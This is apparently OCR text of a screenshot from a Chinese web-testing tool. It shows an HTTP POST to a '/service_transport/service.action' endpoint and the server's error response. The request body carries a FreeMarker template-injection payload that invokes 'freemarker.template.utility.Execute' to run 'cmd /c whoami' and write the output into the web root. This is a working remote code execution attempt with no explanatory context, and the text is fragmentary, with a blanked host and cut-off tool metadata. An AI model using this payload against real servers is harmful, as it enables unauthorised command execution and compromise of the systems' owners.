 Request
数据包扫描 热加载 构造请求
1 POST /service_transport/service.action HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=2C4B2426F4B1565D3D0CD28C50DE6EAC
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length auto : 144
12
13 {"command":"GetFZinfo","UnitCode":"<#assign ex = \"freemarker.template.utility.
Execute\"?new()>${ex(\"cmd /c whoami > ./webapps/ROOT/2.txt\")}"}
Responses 183bytes / 10258ms
请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 14 Aug 2023 05:22:22 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Frame-Options: SAMEORIGIN
9 X-Content-Type-Options: nosniff
10 Content-Language: zh-CN
11 Access-Control-Allow-Origin: *
12 Content-Length: 183
13
14 {"_result":false,"_message":"本次处理遇到错误：org.apache.http.conn.
ConnectTimeoutException: Connect to
failed: connect timed out","_code":99}
远端地址
5; 响应时间:10258ms; 总耗时:1
0351ms; URL: